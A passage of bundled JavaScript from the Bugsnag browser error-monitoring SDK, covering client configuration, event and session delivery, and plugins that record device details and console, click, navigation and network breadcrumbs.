      _proto.clearFeatureFlags = function clearFeatureFlags() {
        this._features = [];
        this._featuresIndex = {};
      };
      _proto.getContext = function getContext() {
        return this._context;
      };
      _proto.setContext = function setContext(c3) {
        this._context = c3;
      };
      _proto._configure = function _configure(opts, internalPlugins) {
        var schema2 = _$reduce_17(internalPlugins, function(schema3, plugin) {
          if (plugin && plugin.configSchema) return _$assign_11({}, schema3, plugin.configSchema);
          return schema3;
        }, this._schema);
        var _reduce = _$reduce_17(_$keys_15(schema2), function(accum, key) {
          var defaultValue = schema2[key].defaultValue(opts[key]);
          if (opts[key] !== void 0) {
            var valid = schema2[key].validate(opts[key]);
            if (!valid) {
              accum.errors[key] = schema2[key].message;
              accum.config[key] = defaultValue;
            } else {
              if (schema2[key].allowPartialObject) {
                accum.config[key] = _$assign_11(defaultValue, opts[key]);
              } else {
                accum.config[key] = opts[key];
              }
            }
          } else {
            accum.config[key] = defaultValue;
          }
          return accum;
        }, {
          errors: {},
          config: {}
        }), errors = _reduce.errors, config = _reduce.config;
        if (schema2.apiKey) {
          if (!config.apiKey) throw new Error("No Bugsnag API Key set");
          if (!/^[0-9a-f]{32}$/i.test(config.apiKey)) errors.apiKey = "should be a string of 32 hexadecimal characters";
        }
        this._metadata = _$assign_11({}, config.metadata);
        __merge_4(this._features, config.featureFlags, this._featuresIndex);
        this._user = _$assign_11({}, config.user);
        this._context = config.context;
        if (config.logger) this._logger = config.logger;
        if (config.onError) this._cbs.e = this._cbs.e.concat(config.onError);
        if (config.onBreadcrumb) this._cbs.b = this._cbs.b.concat(config.onBreadcrumb);
        if (config.onSession) this._cbs.s = this._cbs.s.concat(config.onSession);
        if (_$keys_15(errors).length) {
          this._logger.warn(generateConfigErrorMessage(errors, opts));
        }
        return config;
      };
      _proto.getUser = function getUser() {
        return this._user;
      };
      _proto.setUser = function setUser(id, email, name2) {
        this._user = {
          id,
          email,
          name: name2
        };
      };
      _proto._loadPlugin = function _loadPlugin(plugin) {
        var result = plugin.load(this);
        if (plugin.name) this._plugins["~" + plugin.name + "~"] = result;
        return this;
      };
      _proto.getPlugin = function getPlugin(name2) {
        return this._plugins["~" + name2 + "~"];
      };
      _proto._setDelivery = function _setDelivery(d2) {
        this._delivery = d2(this);
      };
      _proto.startSession = function startSession() {
        var session = new _$Session_35();
        session.app.releaseStage = this._config.releaseStage;
        session.app.version = this._config.appVersion;
        session.app.type = this._config.appType;
        session._user = _$assign_11({}, this._user);
        var ignore = _$syncCallbackRunner_23(this._cbs.s, session, "onSession", this._logger);
        if (ignore) {
          this._logger.debug("Session not started due to onSession callback");
          return this;
        }
        return this._sessionDelegate.startSession(this, session);
      };
      _proto.addOnError = function addOnError(fn2, front) {
        if (front === void 0) {
          front = false;
        }
        this._cbs.e[front ? "unshift" : "push"](fn2);
      };
      _proto.removeOnError = function removeOnError(fn2) {
        this._cbs.e = _$filter_12(this._cbs.e, function(f2) {
          return f2 !== fn2;
        });
      };
      _proto._addOnSessionPayload = function _addOnSessionPayload(fn2) {
        this._cbs.sp.push(fn2);
      };
      _proto.addOnSession = function addOnSession(fn2) {
        this._cbs.s.push(fn2);
      };
      _proto.removeOnSession = function removeOnSession(fn2) {
        this._cbs.s = _$filter_12(this._cbs.s, function(f2) {
          return f2 !== fn2;
        });
      };
      _proto.addOnBreadcrumb = function addOnBreadcrumb(fn2, front) {
        if (front === void 0) {
          front = false;
        }
        this._cbs.b[front ? "unshift" : "push"](fn2);
      };
      _proto.removeOnBreadcrumb = function removeOnBreadcrumb(fn2) {
        this._cbs.b = _$filter_12(this._cbs.b, function(f2) {
          return f2 !== fn2;
        });
      };
      _proto.pauseSession = function pauseSession() {
        return this._sessionDelegate.pauseSession(this);
      };
      _proto.resumeSession = function resumeSession() {
        return this._sessionDelegate.resumeSession(this);
      };
      _proto.leaveBreadcrumb = function leaveBreadcrumb(message, metadata, type) {
        message = typeof message === "string" ? message : "";
        type = typeof type === "string" && _$includes_13(_$breadcrumbTypes_8, type) ? type : "manual";
        metadata = typeof metadata === "object" && metadata !== null ? metadata : {};
        if (!message) return;
        var crumb = new _$Breadcrumb_3(message, metadata, type);
        var ignore = _$syncCallbackRunner_23(this._cbs.b, crumb, "onBreadcrumb", this._logger);
        if (ignore) {
          this._logger.debug("Breadcrumb not attached due to onBreadcrumb callback");
          return;
        }
        this._breadcrumbs.push(crumb);
        if (this._breadcrumbs.length > this._config.maxBreadcrumbs) {
          this._breadcrumbs = this._breadcrumbs.slice(this._breadcrumbs.length - this._config.maxBreadcrumbs);
        }
      };
      _proto._isBreadcrumbTypeEnabled = function _isBreadcrumbTypeEnabled(type) {
        var types = this._config.enabledBreadcrumbTypes;
        return types === null || _$includes_13(types, type);
      };
      _proto.notify = function notify(maybeError, onError, postReportCallback) {
        if (postReportCallback === void 0) {
          postReportCallback = noop;
        }
        var event = _$Event_6.create(maybeError, true, void 0, "notify()", this._depth + 1, this._logger);
        this._notify(event, onError, postReportCallback);
      };
      _proto._notify = function _notify(event, onError, postReportCallback) {
        var _this2 = this;
        if (postReportCallback === void 0) {
          postReportCallback = noop;
        }
        event.app = _$assign_11({}, event.app, {
          releaseStage: this._config.releaseStage,
          version: this._config.appVersion,
          type: this._config.appType
        });
        event.context = event.context || this._context;
        event._metadata = _$assign_11({}, event._metadata, this._metadata);
        event._user = _$assign_11({}, event._user, this._user);
        event.breadcrumbs = this._breadcrumbs.slice();
        __merge_4(event._features, this._features, event._featuresIndex);
        if (this._config.enabledReleaseStages !== null && !_$includes_13(this._config.enabledReleaseStages, this._config.releaseStage)) {
          this._logger.warn("Event not sent due to releaseStage/enabledReleaseStages configuration");
          return postReportCallback(null, event);
        }
        var originalSeverity = event.severity;
        var onCallbackError = function(err) {
          _this2._logger.error("Error occurred in onError callback, continuing anyway…");
          _this2._logger.error(err);
        };
        var callbacks = [].concat(this._cbs.e).concat(onError);
        _$callbackRunner_9(callbacks, event, onCallbackError, function(err, shouldSend) {
          if (err) onCallbackError(err);
          if (!shouldSend) {
            _this2._logger.debug("Event not sent due to onError callback");
            return postReportCallback(null, event);
          }
          if (_this2._isBreadcrumbTypeEnabled("error")) {
            Client2.prototype.leaveBreadcrumb.call(_this2, event.errors[0].errorClass, {
              errorClass: event.errors[0].errorClass,
              errorMessage: event.errors[0].errorMessage,
              severity: event.severity
            }, "error");
          }
          if (originalSeverity !== event.severity) {
            event._handledState.severityReason = {
              type: "userCallbackSetSeverity"
            };
          }
          if (event.unhandled !== event._handledState.unhandled) {
            event._handledState.severityReason.unhandledOverridden = true;
            event._handledState.unhandled = event.unhandled;
          }
          if (_this2._session) {
            _this2._session._track(event);
            event._session = _this2._session;
          }
          _this2._delivery.sendEvent({
            apiKey: event.apiKey || _this2._config.apiKey,
            notifier: _this2._notifier,
            events: [event]
          }, function(err2) {
            return postReportCallback(err2, event);
          });
        });
      };
      return Client2;
    }();
    var generateConfigErrorMessage = function(errors, rawInput) {
      var er = new Error("Invalid configuration\n" + _$map_16(_$keys_15(errors), function(key) {
        return "  - " + key + " " + errors[key] + ", got " + stringify(rawInput[key]);
      }).join("\n\n"));
      return er;
    };
    var stringify = function(val) {
      switch (typeof val) {
        case "string":
        case "number":
        case "object":
          return JSON.stringify(val);
        default:
          return String(val);
      }
    };
    var _$Client_4 = Client;
    var _$jsonPayload_21 = {};
    var EVENT_REDACTION_PATHS = ["events.[].metaData", "events.[].breadcrumbs.[].metaData", "events.[].request"];
    _$jsonPayload_21.event = function(event, redactedKeys) {
      var payload = _$safeJsonStringify_30(event, null, null, {
        redactedPaths: EVENT_REDACTION_PATHS,
        redactedKeys
      });
      if (payload.length > 1e6) {
        event.events[0]._metadata = {
          notifier: "WARNING!\nSerialized payload was " + payload.length / 1e6 + "MB (limit = 1MB)\nmetadata was removed"
        };
        payload = _$safeJsonStringify_30(event, null, null, {
          redactedPaths: EVENT_REDACTION_PATHS,
          redactedKeys
        });
      }
      return payload;
    };
    _$jsonPayload_21.session = function(session, redactedKeys) {
      var payload = _$safeJsonStringify_30(session, null, null);
      return payload;
    };
    var _$delivery_36 = {};
    _$delivery_36 = function(client, win) {
      if (win === void 0) {
        win = window;
      }
      return {
        sendEvent: function(event, cb) {
          if (cb === void 0) {
            cb = function() {
            };
          }
          var url2 = getApiUrl(client._config, "notify", "4", win);
          var body2 = _$jsonPayload_21.event(event, client._config.redactedKeys);
          var req = new win.XDomainRequest();
          req.onload = function() {
            cb(null);
          };
          req.onerror = function() {
            var err = new Error("Event failed to send");
            client._logger.error("Event failed to send…", err);
            if (body2.length > 1e6) {
              client._logger.warn("Event oversized (" + (body2.length / 1e6).toFixed(2) + " MB)");
            }
            cb(err);
          };
          req.open("POST", url2);
          setTimeout(function() {
            try {
              req.send(body2);
            } catch (e2) {
              client._logger.error(e2);
              cb(e2);
            }
          }, 0);
        },
        sendSession: function(session, cb) {
          if (cb === void 0) {
            cb = function() {
            };
          }
          var url2 = getApiUrl(client._config, "sessions", "1", win);
          var req = new win.XDomainRequest();
          req.onload = function() {
            cb(null);
          };
          req.open("POST", url2);
          setTimeout(function() {
            try {
              req.send(_$jsonPayload_21.session(session, client._config.redactedKeys));
            } catch (e2) {
              client._logger.error(e2);
              cb(e2);
            }
          }, 0);
        }
      };
    };
    var getApiUrl = function(config, endpoint, version2, win) {
      var isoDate = JSON.parse(JSON.stringify(/* @__PURE__ */ new Date()));
      var url2 = matchPageProtocol(config.endpoints[endpoint], win.location.protocol);
      return url2 + "?apiKey=" + encodeURIComponent(config.apiKey) + "&payloadVersion=" + version2 + "&sentAt=" + encodeURIComponent(isoDate);
    };
    var matchPageProtocol = _$delivery_36._matchPageProtocol = function(endpoint, pageProtocol) {
      return pageProtocol === "http:" ? endpoint.replace(/^https:/, "http:") : endpoint;
    };
    var _$delivery_37 = function(client, win) {
      if (win === void 0) {
        win = window;
      }
      return {
        sendEvent: function(event, cb) {
          if (cb === void 0) {
            cb = function() {
            };
          }
          try {
            var url2 = client._config.endpoints.notify;
            var req = new win.XMLHttpRequest();
            var body2 = _$jsonPayload_21.event(event, client._config.redactedKeys);
            req.onreadystatechange = function() {
              if (req.readyState === win.XMLHttpRequest.DONE) {
                var status = req.status;
                if (status === 0 || status >= 400) {
                  var err = new Error("Request failed with status " + status);
                  client._logger.error("Event failed to send…", err);
                  if (body2.length > 1e6) {
                    client._logger.warn("Event oversized (" + (body2.length / 1e6).toFixed(2) + " MB)");
                  }
                  cb(err);
                } else {
                  cb(null);
                }
              }
            };
            req.open("POST", url2);
            req.setRequestHeader("Content-Type", "application/json");
            req.setRequestHeader("Bugsnag-Api-Key", event.apiKey || client._config.apiKey);
            req.setRequestHeader("Bugsnag-Payload-Version", "4");
            req.setRequestHeader("Bugsnag-Sent-At", (/* @__PURE__ */ new Date()).toISOString());
            req.send(body2);
          } catch (e2) {
            client._logger.error(e2);
          }
        },
        sendSession: function(session, cb) {
          if (cb === void 0) {
            cb = function() {
            };
          }
          try {
            var url2 = client._config.endpoints.sessions;
            var req = new win.XMLHttpRequest();
            req.onreadystatechange = function() {
              if (req.readyState === win.XMLHttpRequest.DONE) {
                var status = req.status;
                if (status === 0 || status >= 400) {
                  var err = new Error("Request failed with status " + status);
                  client._logger.error("Session failed to send…", err);
                  cb(err);
                } else {
                  cb(null);
                }
              }
            };
            req.open("POST", url2);
            req.setRequestHeader("Content-Type", "application/json");
            req.setRequestHeader("Bugsnag-Api-Key", client._config.apiKey);
            req.setRequestHeader("Bugsnag-Payload-Version", "1");
            req.setRequestHeader("Bugsnag-Sent-At", (/* @__PURE__ */ new Date()).toISOString());
            req.send(_$jsonPayload_21.session(session, client._config.redactedKeys));
          } catch (e2) {
            client._logger.error(e2);
          }
        }
      };
    };
    var appStart = /* @__PURE__ */ new Date();
    var reset = function() {
      appStart = /* @__PURE__ */ new Date();
    };
    var _$app_38 = {
      name: "appDuration",
      load: function(client) {
        client.addOnError(function(event) {
          var now2 = /* @__PURE__ */ new Date();
          event.app.duration = now2 - appStart;
        }, true);
        return {
          reset
        };
      }
    };
    var _$context_39 = function(win) {
      if (win === void 0) {
        win = window;
      }
      return {
        load: function(client) {
          client.addOnError(function(event) {
            if (event.context !== void 0) return;
            event.context = win.location.pathname;
          }, true);
        }
      };
    };
    var _$pad_43 = function pad(num, size) {
      var s2 = "000000000" + num;
      return s2.substr(s2.length - size);
    };
    var __env_42 = typeof window === "object" ? window : self;
    var __globalCount_42 = 0;
    for (var __prop_42 in __env_42) {
      if (Object.hasOwnProperty.call(__env_42, __prop_42)) __globalCount_42++;
    }
    var __mimeTypesLength_42 = navigator.mimeTypes ? navigator.mimeTypes.length : 0;
    var __clientId_42 = _$pad_43((__mimeTypesLength_42 + navigator.userAgent.length).toString(36) + __globalCount_42.toString(36), 4);
    var _$fingerprint_42 = function fingerprint() {
      return __clientId_42;
    };
    var __c_41 = 0, __blockSize_41 = 4, __base_41 = 36, __discreteValues_41 = Math.pow(__base_41, __blockSize_41);
    function __randomBlock_41() {
      return _$pad_43((Math.random() * __discreteValues_41 << 0).toString(__base_41), __blockSize_41);
    }
    function __safeCounter_41() {
      __c_41 = __c_41 < __discreteValues_41 ? __c_41 : 0;
      __c_41++;
      return __c_41 - 1;
    }
    function __cuid_41() {
      var letter = "c", timestamp = (/* @__PURE__ */ new Date()).getTime().toString(__base_41), counter = _$pad_43(__safeCounter_41().toString(__base_41), __blockSize_41), print = _$fingerprint_42(), random = __randomBlock_41() + __randomBlock_41();
      return letter + timestamp + counter + print + random;
    }
    __cuid_41.fingerprint = _$fingerprint_42;
    var _$cuid_41 = __cuid_41;
    var BUGSNAG_ANONYMOUS_ID_KEY = "bugsnag-anonymous-id";
    var getDeviceId = function(win) {
      try {
        var storage = win.localStorage;
        var id = storage.getItem(BUGSNAG_ANONYMOUS_ID_KEY);
        if (id && /^c[a-z0-9]{20,32}$/.test(id)) {
          return id;
        }
        ;
        id = _$cuid_41();
        storage.setItem(BUGSNAG_ANONYMOUS_ID_KEY, id);
        return id;
      } catch (err) {
      }
    };
    var _$device_40 = function(nav, win) {
      if (nav === void 0) {
        nav = navigator;
      }
      if (win === void 0) {
        win = window;
      }
      return {
        load: function(client) {
          var device = {
            locale: nav.browserLanguage || nav.systemLanguage || nav.userLanguage || nav.language,
            userAgent: nav.userAgent
          };
          if (win && win.screen && win.screen.orientation && win.screen.orientation.type) {
            device.orientation = win.screen.orientation.type;
          } else if (win && win.document) {
            device.orientation = win.document.documentElement.clientWidth > win.document.documentElement.clientHeight ? "landscape" : "portrait";
          }
          if (client._config.generateAnonymousId) {
            device.id = getDeviceId(win);
          }
          client.addOnSession(function(session) {
            session.device = _$assign_11({}, session.device, device);
            if (!client._config.collectUserIp) setDefaultUserId(session);
          });
          client.addOnError(function(event) {
            event.device = _$assign_11({}, event.device, device, {
              time: /* @__PURE__ */ new Date()
            });
            if (!client._config.collectUserIp) setDefaultUserId(event);
          }, true);
        },
        configSchema: {
          generateAnonymousId: {
            validate: function(value) {
              return value === true || value === false;
            },
            defaultValue: function() {
              return true;
            },
            message: "should be true|false"
          }
        }
      };
    };
    var setDefaultUserId = function(eventOrSession) {
      var user = eventOrSession.getUser();
      if (!user || !user.id) {
        eventOrSession.setUser(eventOrSession.device.id);
      }
    };
    var _$request_44 = function(win) {
      if (win === void 0) {
        win = window;
      }
      return {
        load: function(client) {
          client.addOnError(function(event) {
            if (event.request && event.request.url) return;
            event.request = _$assign_11({}, event.request, {
              url: win.location.href
            });
          }, true);
        }
      };
    };
    var _$session_45 = {
      load: function(client) {
        client._sessionDelegate = sessionDelegate;
      }
    };
    var sessionDelegate = {
      startSession: function(client, session) {
        var sessionClient = client;
        sessionClient._session = session;
        sessionClient._pausedSession = null;
        if (sessionClient._config.enabledReleaseStages !== null && !_$includes_13(sessionClient._config.enabledReleaseStages, sessionClient._config.releaseStage)) {
          sessionClient._logger.warn("Session not sent due to releaseStage/enabledReleaseStages configuration");
          return sessionClient;
        }
        sessionClient._delivery.sendSession({
          notifier: sessionClient._notifier,
          device: session.device,
          app: session.app,
          sessions: [{
            id: session.id,
            startedAt: session.startedAt,
            user: session._user
          }]
        });
        return sessionClient;
      },
      resumeSession: function(client) {
        if (client._session) {
          return client;
        }
        if (client._pausedSession) {
          client._session = client._pausedSession;
          client._pausedSession = null;
          return client;
        }
        return client.startSession();
      },
      pauseSession: function(client) {
        client._pausedSession = client._session;
        client._session = null;
      }
    };
    var _$clientIp_46 = {
      load: function(client) {
        if (client._config.collectUserIp) return;
        client.addOnError(function(event) {
          if (event._user && typeof event._user.id === "undefined") delete event._user.id;
          event._user = _$assign_11({
            id: "[REDACTED]"
          }, event._user);
          event.request = _$assign_11({
            clientIp: "[REDACTED]"
          }, event.request);
        });
      },
      configSchema: {
        collectUserIp: {
          defaultValue: function() {
            return true;
          },
          message: "should be true|false",
          validate: function(value) {
            return value === true || value === false;
          }
        }
      }
    };
    var _$consoleBreadcrumbs_47 = {};
    _$consoleBreadcrumbs_47.load = function(client) {
      var isDev = /^(local-)?dev(elopment)?$/.test(client._config.releaseStage);
      if (isDev || !client._isBreadcrumbTypeEnabled("log")) return;
      _$map_16(CONSOLE_LOG_METHODS, function(method) {
        var original = console[method];
        console[method] = function() {
          for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
            args[_key] = arguments[_key];
          }
          client.leaveBreadcrumb("Console output", _$reduce_17(args, function(accum, arg, i2) {
            var stringified = "[Unknown value]";
            try {
              stringified = String(arg);
            } catch (e2) {
            }
            if (stringified === "[object Object]") {
              try {
                stringified = JSON.stringify(arg);
              } catch (e2) {
              }
            }
            accum["[" + i2 + "]"] = stringified;
            return accum;
          }, {
            severity: method.indexOf("group") === 0 ? "log" : method
          }), "log");
          original.apply(console, args);
        };
        console[method]._restore = function() {
          console[method] = original;
        };
      });
    };
    var CONSOLE_LOG_METHODS = _$filter_12(["log", "debug", "info", "warn", "error"], function(method) {
      return typeof console !== "undefined" && typeof console[method] === "function";
    });
    var MAX_LINE_LENGTH = 200;
    var MAX_SCRIPT_LENGTH = 5e5;
    var _$inlineScriptContent_48 = function(doc, win) {
      if (doc === void 0) {
        doc = document;
      }
      if (win === void 0) {
        win = window;
      }
      return {
        load: function(client) {
          if (!client._config.trackInlineScripts) return;
          var originalLocation = win.location.href;
          var html = "";
          var isOldIe = !!doc.attachEvent;
          var DOMContentLoaded = isOldIe ? doc.readyState === "complete" : doc.readyState !== "loading";
          var getHtml = function() {
            return doc.documentElement.outerHTML;
          };
          html = getHtml();
          var prev = doc.onreadystatechange;
          doc.onreadystatechange = function() {
            if (doc.readyState === "interactive") {
              html = getHtml();
              DOMContentLoaded = true;
            }
            try {
              prev.apply(this, arguments);
            } catch (e2) {
            }
          };
          var _lastScript = null;
          var updateLastScript = function(script) {
            _lastScript = script;
          };
          var getCurrentScript = function() {
            var script = doc.currentScript || _lastScript;
            if (!script && !DOMContentLoaded) {
              var scripts = doc.scripts || doc.getElementsByTagName("script");
              script = scripts[scripts.length - 1];
            }
            return script;
          };
          var addSurroundingCode = function(lineNumber) {
            if (!DOMContentLoaded || !html) html = getHtml();
            var htmlLines = ["<!-- DOC START -->"].concat(html.split("\n"));
            var zeroBasedLine = lineNumber - 1;
            var start = Math.max(zeroBasedLine - 3, 0);
            var end = Math.min(zeroBasedLine + 3, htmlLines.length);
            return _$reduce_17(htmlLines.slice(start, end), function(accum, line, i2) {
              accum[start + 1 + i2] = line.length <= MAX_LINE_LENGTH ? line : line.substr(0, MAX_LINE_LENGTH);
              return accum;
            }, {});
          };
          client.addOnError(function(event) {
            event.errors[0].stacktrace = _$filter_12(event.errors[0].stacktrace, function(f2) {
              return !/__trace__$/.test(f2.method);
            });
            var frame = event.errors[0].stacktrace[0];
            var cleanUrl = function(url2) {
              return url2.replace(/#.*$/, "").replace(/\?.*$/, "");
            };
            if (frame && frame.file && cleanUrl(frame.file) !== cleanUrl(originalLocation)) return;
            var currentScript = getCurrentScript();
            if (currentScript) {
              var content = currentScript.innerHTML;
              event.addMetadata("script", "content", content.length <= MAX_SCRIPT_LENGTH ? content : content.substr(0, MAX_SCRIPT_LENGTH));
              if (frame && frame.lineNumber) {
                frame.code = addSurroundingCode(frame.lineNumber);
              }
            }
          }, true);
          var _map = _$map_16(["setTimeout", "setInterval", "setImmediate", "requestAnimationFrame"], function(fn2) {
            return __proxy(win, fn2, function(original) {
              return __traceOriginalScript(original, function(args) {
                return {
                  get: function() {
                    return args[0];
                  },
                  replace: function(fn3) {
                    args[0] = fn3;
                  }
                };
              });
            });
          }), _setTimeout = _map[0];
          _$map_16(["EventTarget", "Window", "Node", "ApplicationCache", "AudioTrackList", "ChannelMergerNode", "CryptoOperation", "EventSource", "FileReader", "HTMLUnknownElement", "IDBDatabase", "IDBRequest", "IDBTransaction", "KeyOperation", "MediaController", "MessagePort", "ModalWindow", "Notification", "SVGElementInstance", "Screen", "TextTrack", "TextTrackCue", "TextTrackList", "WebSocket", "WebSocketWorker", "Worker", "XMLHttpRequest", "XMLHttpRequestEventTarget", "XMLHttpRequestUpload"], function(o2) {
            if (!win[o2] || !win[o2].prototype || !Object.prototype.hasOwnProperty.call(win[o2].prototype, "addEventListener")) return;
            __proxy(win[o2].prototype, "addEventListener", function(original) {
              return __traceOriginalScript(original, eventTargetCallbackAccessor);
            });
            __proxy(win[o2].prototype, "removeEventListener", function(original) {
              return __traceOriginalScript(original, eventTargetCallbackAccessor, true);
            });
          });
          function __traceOriginalScript(fn2, callbackAccessor, alsoCallOriginal) {
            if (alsoCallOriginal === void 0) {
              alsoCallOriginal = false;
            }
            return function() {
              var args = [].slice.call(arguments);
              try {
                var cba = callbackAccessor(args);
                var cb = cba.get();
                if (alsoCallOriginal) fn2.apply(this, args);
                if (typeof cb !== "function") return fn2.apply(this, args);
                if (cb.__trace__) {
                  cba.replace(cb.__trace__);
                } else {
                  var script = getCurrentScript();
                  cb.__trace__ = function __trace__() {
                    updateLastScript(script);
                    _setTimeout(function() {
                      updateLastScript(null);
                    }, 0);
                    var ret = cb.apply(this, arguments);
                    updateLastScript(null);
                    return ret;
                  };
                  cb.__trace__.__trace__ = cb.__trace__;
                  cba.replace(cb.__trace__);
                }
              } catch (e2) {
              }
              if (fn2.apply) return fn2.apply(this, args);
              switch (args.length) {
                case 1:
                  return fn2(args[0]);
                case 2:
                  return fn2(args[0], args[1]);
                default:
                  return fn2();
              }
            };
          }
        },
        configSchema: {
          trackInlineScripts: {
            validate: function(value) {
              return value === true || value === false;
            },
            defaultValue: function() {
              return true;
            },
            message: "should be true|false"
          }
        }
      };
    };
    function __proxy(host, name2, replacer) {
      var original = host[name2];
      if (!original) return original;
      var replacement = replacer(original);
      host[name2] = replacement;
      return original;
    }
    function eventTargetCallbackAccessor(args) {
      var isEventHandlerObj = !!args[1] && typeof args[1].handleEvent === "function";
      return {
        get: function() {
          return isEventHandlerObj ? args[1].handleEvent : args[1];
        },
        replace: function(fn2) {
          if (isEventHandlerObj) {
            args[1].handleEvent = fn2;
          } else {
            args[1] = fn2;
          }
        }
      };
    }
    var _$interactionBreadcrumbs_49 = function(win) {
      if (win === void 0) {
        win = window;
      }
      return {
        load: function(client) {
          if (!("addEventListener" in win)) return;
          if (!client._isBreadcrumbTypeEnabled("user")) return;
          win.addEventListener("click", function(event) {
            var targetText, targetSelector;
            try {
              targetText = getNodeText(event.target);
              targetSelector = getNodeSelector(event.target, win);
            } catch (e2) {
              targetText = "[hidden]";
              targetSelector = "[hidden]";
              client._logger.error("Cross domain error when tracking click event. See docs: https://tinyurl.com/yy3rn63z");
            }
            client.leaveBreadcrumb("UI click", {
              targetText,
              targetSelector
            }, "user");
          }, true);
        }
      };
    };
    var trim = /^\s*([^\s][\s\S]{0,139}[^\s])?\s*/;
    function getNodeText(el) {
      var text = el.textContent || el.innerText || "";
      if (!text && (el.type === "submit" || el.type === "button")) {
        text = el.value;
      }
      text = text.replace(trim, "$1");
      if (text.length > 140) {
        return text.slice(0, 135) + "(...)";
      }
      return text;
    }
    function getNodeSelector(el, win) {
      var parts = [el.tagName];
      if (el.id) parts.push("#" + el.id);
      if (el.className && el.className.length) parts.push("." + el.className.split(" ").join("."));
      if (!win.document.querySelectorAll || !Array.prototype.indexOf) return parts.join("");
      try {
        if (win.document.querySelectorAll(parts.join("")).length === 1) return parts.join("");
      } catch (e2) {
        return parts.join("");
      }
      if (el.parentNode.childNodes.length > 1) {
        var index = Array.prototype.indexOf.call(el.parentNode.childNodes, el) + 1;
        parts.push(":nth-child(" + index + ")");
      }
      if (win.document.querySelectorAll(parts.join("")).length === 1) return parts.join("");
      if (el.parentNode) return getNodeSelector(el.parentNode, win) + " > " + parts.join("");
      return parts.join("");
    }
    var _$navigationBreadcrumbs_50 = {};
    _$navigationBreadcrumbs_50 = function(win) {
      if (win === void 0) {
        win = window;
      }
      var plugin = {
        load: function(client) {
          if (!("addEventListener" in win)) return;
          if (!client._isBreadcrumbTypeEnabled("navigation")) return;
          var drop = function(name2) {
            return function() {
              return client.leaveBreadcrumb(name2, {}, "navigation");
            };
          };
          win.addEventListener("pagehide", drop("Page hidden"), true);
          win.addEventListener("pageshow", drop("Page shown"), true);
          win.addEventListener("load", drop("Page loaded"), true);
          win.document.addEventListener("DOMContentLoaded", drop("DOMContentLoaded"), true);
          win.addEventListener("load", function() {
            return win.addEventListener("popstate", drop("Navigated back"), true);
          });
          win.addEventListener("hashchange", function(event) {
            var metadata = event.oldURL ? {
              from: relativeLocation(event.oldURL, win),
              to: relativeLocation(event.newURL, win),
              state: getCurrentState(win)
            } : {
              to: relativeLocation(win.location.href, win)
            };
            client.leaveBreadcrumb("Hash changed", metadata, "navigation");
          }, true);
          if (win.history.replaceState) wrapHistoryFn(client, win.history, "replaceState", win);
          if (win.history.pushState) wrapHistoryFn(client, win.history, "pushState", win);
        }
      };
      return plugin;
    };
    var relativeLocation = function(url2, win) {
      var a2 = win.document.createElement("A");
      a2.href = url2;
      return "" + a2.pathname + a2.search + a2.hash;
    };
    var stateChangeToMetadata = function(win, state, title, url2) {
      var currentPath = relativeLocation(win.location.href, win);
      return {
        title,
        state,
        prevState: getCurrentState(win),
        to: url2 || currentPath,
        from: currentPath
      };
    };
    var wrapHistoryFn = function(client, target, fn2, win) {
      var orig = target[fn2];
      target[fn2] = function(state, title, url2) {
        client.leaveBreadcrumb("History " + fn2, stateChangeToMetadata(win, state, title, url2), "navigation");
        if (typeof client.resetEventCount === "function") client.resetEventCount();
        if (client._config.autoTrackSessions) client.startSession();
        orig.apply(target, [state, title].concat(url2 !== void 0 ? url2 : []));
      };
    };
    var getCurrentState = function(win) {
      try {
        return win.history.state;
      } catch (e2) {
      }
    };
    var BREADCRUMB_TYPE = "request";
    var _$networkBreadcrumbs_51 = function(_ignoredUrls, win) {
      if (_ignoredUrls === void 0) {
        _ignoredUrls = [];
      }
      if (win === void 0) {
        win = window;
      }
      var plugin = {
        load: function(client) {
          if (!client._isBreadcrumbTypeEnabled("request")) return;
          var ignoredUrls = [client._config.endpoints.notify, client._config.endpoints.sessions].concat(_ignoredUrls);
          monkeyPatchXMLHttpRequest();
          monkeyPatchFetch();
          function monkeyPatchXMLHttpRequest() {
            if (!("addEventListener" in win.XMLHttpRequest.prototype)) return;
            var nativeOpen = win.XMLHttpRequest.prototype.open;
            win.XMLHttpRequest.prototype.open = function open(method, url2) {
              var _this = this;
              var requestSetupKey = false;
              var error = function() {
                return handleXHRError(method, url2);
              };
              var load = function() {
                return handleXHRLoad(method, url2, _this.status);
              };
              if (requestSetupKey) {
                this.removeEventListener("load", load);
                this.removeEventListener("error", error);
              }
              this.addEventListener("load", load);
              this.addEventListener("error", error);
              requestSetupKey = true;
              nativeOpen.apply(this, arguments);
            };
          }
          function handleXHRLoad(method, url2, status) {
            if (url2 === void 0) {
              client._logger.warn("The request URL is no longer present on this XMLHttpRequest. A breadcrumb cannot be left for this request.");
              return;
            }
            if (typeof url2 === "string" && _$includes_13(ignoredUrls, url2.replace(/\?.*$/, ""))) {
              return;
            }
            var metadata = {
              status,
              request: method + " " + url2
            };
            if (status >= 400) {
              client.leaveBreadcrumb("XMLHttpRequest failed", metadata, BREADCRUMB_TYPE);
            } else {
              client.leaveBreadcrumb("XMLHttpRequest succeeded", metadata, BREADCRUMB_TYPE);
            }
          }
          function handleXHRError(method, url2) {
            if (url2 === void 0) {
              client._logger.warn("The request URL is no longer present on this XMLHttpRequest. A breadcrumb cannot be left for this request.");
              return;
            }
            if (typeof url2 === "string" && _$includes_13(ignoredUrls, url2.replace(/\?.*$/, ""))) {
              return;
            }
            client.leaveBreadcrumb("XMLHttpRequest error", {
              request: method + " " + url2
            }, BREADCRUMB_TYPE);
          }
          function monkeyPatchFetch() {
            if (!("fetch" in win) || win.fetch.polyfill) return;
            var oldFetch = win.fetch;
            win.fetch = function fetch2() {
              var _arguments = arguments;
              var urlOrRequest = arguments[0];
              var options = arguments[1];
              var method;
              var url2 = null;
              if (urlOrRequest && typeof urlOrRequest === "object") {
                url2 = urlOrRequest.url;
                if (options && "method" in options) {
                  method = options.method;
                } else if (urlOrRequest && "method" in urlOrRequest) {
                  method = urlOrRequest.method;
                }
              } else {
                url2 = urlOrRequest;
                if (options && "method" in options) {
                  method = options.method;
                }
              }
              if (method === void 0) {
                method = "GET";
              }
              return new Promise(function(resolve, reject) {
                oldFetch.apply(void 0, _arguments).then(function(response) {
                  handleFetchSuccess(response, method, url2);
                  resolve(response);
                })["catch"](function(error) {
                  handleFetchError(method, url2);
                  reject(error);
                });
              });
            };
          }
          var handleFetchSuccess = function(response, method, url2) {
            var metadata = {
              status: response.status,
              request: method + " " + url2
            };
            if (response.status >= 400) {
              client.leaveBreadcrumb("fetch() failed", metadata, BREADCRUMB_TYPE);
            } else {
